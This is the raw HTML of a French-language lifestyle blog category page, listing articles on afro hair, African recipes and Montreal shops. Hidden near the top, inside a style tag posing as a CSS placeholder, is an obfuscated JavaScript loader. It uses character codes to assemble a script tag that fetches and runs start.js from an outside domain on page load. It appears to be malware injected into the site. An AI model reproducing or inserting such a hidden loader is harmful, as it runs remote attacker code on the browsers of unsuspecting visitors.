<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive category category-style category-39 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KAN LifeSTYLE</span></div></div>

                        <h1 class="entry-title td-page-title">KAN LifeSTYLE</h1>
                        <div class="td-category-description"><p>Portail Beauté inspiré par les créateurs, les mannequins et les marques tendances. Bienvenue dans notre espace STYLE.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.afrokanlife.com/category/style/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.afrokanlife.com/category/style/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.afrokanlife.com/category/style/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.afrokanlife.com/category/style/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.afrokanlife.com/category/style/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.afrokanlife.com/category/style/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/filles-aux-longs-cheveux-afro/"  rel="bookmark" class="td-image-wrap " title="4 filles aux longs cheveux afro à suivre sur Youtube" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 filles aux longs cheveux afro à suivre sur Youtube" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/01/maxresdefault3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/filles-aux-longs-cheveux-afro/"  rel="bookmark" title="4 filles aux longs cheveux afro à suivre sur Youtube">4 filles aux longs cheveux afro à suivre sur Youtube</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-28T08:07:33-05:00" >Jan 28, 2014</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/filles-aux-longs-cheveux-afro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/men-life-3ps-profess-protect-provide/"  rel="bookmark" class="td-image-wrap " title="The Men in my life: The 3Ps Profess. Protect. Provide. by Nina Mayers" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Men in my life: The 3Ps Profess. Protect. Provide. by Nina Mayers" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/09/think-like-man-casting-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/men-life-3ps-profess-protect-provide/"  rel="bookmark" title="The Men in my life: The 3Ps Profess. Protect. Provide. by Nina Mayers">The Men in my life: The 3Ps Profess. Protect. Provide. by...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/nims/">Nina Mayers</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-26T10:00:28-04:00" >Sep 26, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/men-life-3ps-profess-protect-provide/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/recettes-des-beignets-africains/"  rel="bookmark" class="td-image-wrap " title="Quelle est la recette des Beignets africains ?" ><img class="entry-thumb" src="[data-uri]" alt="beignets africains" title="Quelle est la recette des Beignets africains ?" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2011/11/puffpuff-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/recettes-des-beignets-africains/"  rel="bookmark" title="Quelle est la recette des Beignets africains ?">Quelle est la recette des Beignets africains ?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-06T11:35:12-05:00" >Nov 6, 2011</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/recettes-des-beignets-africains/#comments">4</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/4-conseils-pour-perdre-du-poids-naturellement/"  rel="bookmark" class="td-image-wrap " title="4 conseils pour perdre du poids naturellement!" ><img class="entry-thumb" src="[data-uri]" alt="image mode de vie sain 2" title="4 conseils pour perdre du poids naturellement!" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/10/mode-de-vie-sain-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/4-conseils-pour-perdre-du-poids-naturellement/"  rel="bookmark" title="4 conseils pour perdre du poids naturellement!">4 conseils pour perdre du poids naturellement!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-22T22:26:04-05:00" >Feb 22, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/4-conseils-pour-perdre-du-poids-naturellement/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/quels-sont-les-bienfaits-de-ligname/"  rel="bookmark" class="td-image-wrap " title="Quels sont les bienfaits nutritionnels de l’igname ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les bienfaits nutritionnels de l’igname ?" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/05/699px-YamsatBrixtonMarket-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/quels-sont-les-bienfaits-de-ligname/"  rel="bookmark" title="Quels sont les bienfaits nutritionnels de l’igname ?">Quels sont les bienfaits nutritionnels de l’igname ?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/afrikevents/">COMMUNIQUÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-12T01:14:17-04:00" >May 12, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/quels-sont-les-bienfaits-de-ligname/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/recette-des-pates-haitiens/"  rel="bookmark" class="td-image-wrap " title="Recette des Pàtés Haïtiens" ><img class="entry-thumb" src="[data-uri]" alt="paté haitien" title="Recette des Pàtés Haïtiens" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/03/paté-haitien-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/recette-des-pates-haitiens/"  rel="bookmark" title="Recette des Pàtés Haïtiens">Recette des Pàtés Haïtiens</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-27T00:15:08-04:00" >Mar 27, 2014</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/recette-des-pates-haitiens/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/tous-vos-produits-afro-a-lepicerie-africaine-de-montreal-afrika-boboto-canada/"  rel="bookmark" class="td-image-wrap " title="Tous vos produits afro à l&#8217;épicerie africaine de Montréal Afrika Boboto Canada" ><img class="entry-thumb" src="[data-uri]" alt="image AFRIKA BOBOTO, voyage en terre alimentaire africaine" title="Tous vos produits afro à l&#8217;épicerie africaine de Montréal Afrika Boboto Canada" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2011/05/africa-boboto-324x160.jpeg"  width="324" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/tous-vos-produits-afro-a-lepicerie-africaine-de-montreal-afrika-boboto-canada/"  rel="bookmark" title="Tous vos produits afro à l&#8217;épicerie africaine de Montréal Afrika Boboto Canada">Tous vos produits afro à l&#8217;épicerie africaine de Montréal Afrika Boboto...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-24T01:00:46-04:00" >Oct 24, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/tous-vos-produits-afro-a-lepicerie-africaine-de-montreal-afrika-boboto-canada/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/10-choses-sexy-quun-couple-doit-essayer-en-2014/"  rel="bookmark" class="td-image-wrap " title="10 choses sexy qu’un couple doit essayer en 2014" ><img class="entry-thumb" src="[data-uri]" alt="love black" title="10 choses sexy qu’un couple doit essayer en 2014" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/01/love-black-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/10-choses-sexy-quun-couple-doit-essayer-en-2014/"  rel="bookmark" title="10 choses sexy qu’un couple doit essayer en 2014">10 choses sexy qu’un couple doit essayer en 2014</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/afrikevents/">COMMUNIQUÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-01T22:07:58-05:00" >Jan 1, 2014</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/10-choses-sexy-quun-couple-doit-essayer-en-2014/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/recette-du-poulet-a-la-gabonaise-nyembwe/"  rel="bookmark" class="td-image-wrap " title="Recette du poulet gabonais : NYEMBWE ou NIEMBOUE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Recette du poulet gabonais : NYEMBWE ou NIEMBOUE" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/07/poulet-gabon-nyembwe-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/recette-du-poulet-a-la-gabonaise-nyembwe/"  rel="bookmark" title="Recette du poulet gabonais : NYEMBWE ou NIEMBOUE">Recette du poulet gabonais : NYEMBWE ou NIEMBOUE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-09T12:49:32-04:00" >Jul 9, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/recette-du-poulet-a-la-gabonaise-nyembwe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/recette-en-video-du-jus-de-bissap-appele-aussi-dableni-oseille-folere-karkade-sorrel-etc/"  rel="bookmark" class="td-image-wrap " title="Recette en vidéo du Jus de Bissap (appelé aussi Dabléni, Oseille, Folere, Karkadé, Sorrel etc.)" ><img class="entry-thumb" src="[data-uri]" alt="folore" title="Recette en vidéo du Jus de Bissap (appelé aussi Dabléni, Oseille, Folere, Karkadé, Sorrel etc.)" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/10/folore6-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/recette-en-video-du-jus-de-bissap-appele-aussi-dableni-oseille-folere-karkade-sorrel-etc/"  rel="bookmark" title="Recette en vidéo du Jus de Bissap (appelé aussi Dabléni, Oseille, Folere, Karkadé, Sorrel etc.)">Recette en vidéo du Jus de Bissap (appelé aussi Dabléni, Oseille,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-02T13:05:24-04:00" >Oct 2, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/recette-en-video-du-jus-de-bissap-appele-aussi-dableni-oseille-folere-karkade-sorrel-etc/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/une-pizza-sil-vous-plait/"  rel="bookmark" class="td-image-wrap " title="Une pizza s&#8217;il vous plait" ><img class="entry-thumb" src="[data-uri]" alt="pizza-montreal" title="Une pizza s&#8217;il vous plait" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/pizza-montreal-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/une-pizza-sil-vous-plait/"  rel="bookmark" title="Une pizza s&#8217;il vous plait">Une pizza s&#8217;il vous plait</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/myriamd/">Myriam Diakite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-26T02:06:37-05:00" >Nov 26, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/une-pizza-sil-vous-plait/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/"  rel="bookmark" class="td-image-wrap " title="La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina" ><img class="entry-thumb" src="[data-uri]" alt="image-afrokanlife-tapered-cut-4" title="La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/"  rel="bookmark" title="La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina">La Tapered Cut: La coupe de cheveux SO 2015 par Faida...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-13T23:27:06-04:00" >May 13, 2015</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
